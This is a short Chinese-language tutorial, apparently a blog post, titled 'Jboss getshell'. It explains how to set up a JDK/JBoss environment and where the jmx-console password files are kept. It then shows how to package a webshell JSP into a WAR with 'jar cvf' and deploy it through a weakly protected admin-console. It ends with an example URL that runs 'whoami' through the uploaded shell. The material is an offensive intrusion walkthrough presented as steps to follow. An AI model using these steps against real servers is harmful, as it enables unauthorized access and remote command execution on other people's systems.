Jboss getshell
Jboss 的安装需要 JDK 环境
JDK+JBOSS 包
初始环境配置
系统变量名 变量值
PATH %JAVA_HOME%\bin;%JAVA_HOME%\jre\bin
JAVA_HOME C:\Program Files (x86)\Java\jdk1.6.0_43
CLASSPATH .;%JAVA_HOME%/lib/dt.jar;%JAVA_HOME%/lib/tools.jar
JBOSS_HOME C:\WWW
JBOSS 密码
linux 下
/usr/java/jboss/server/default/conf/props
jmx-console-users.properties 密码
windows
server\standard\conf\props
jmx-console-users.properties
制作war包 shell
上传war包 会自动解压war包内的文件。
比如上传 xx.war 直接访问 xx/webshell.jsp
jar cvf filename.war webshell.jsp
0x01利用弱密码 进行getshell
admin-console
需要存在该页面
URL:http://127.0.0.1:8080/admin-console/secure/summary.seam?path=-3%2FApplications%2FWeb+Application+%28WAR%29&conversationId=43&conversationPropagation=end


点击 continue 上传

直接访问根目录 http://x.x.x.x/warname/shellname.jsp
http://127.0.0.1:8080/echod2018/echod.jsp?pwd=023&i=whoami
--------------------------------------------------------------------------------------------



 浙公网安备 33010602011771号
浙公网安备 33010602011771号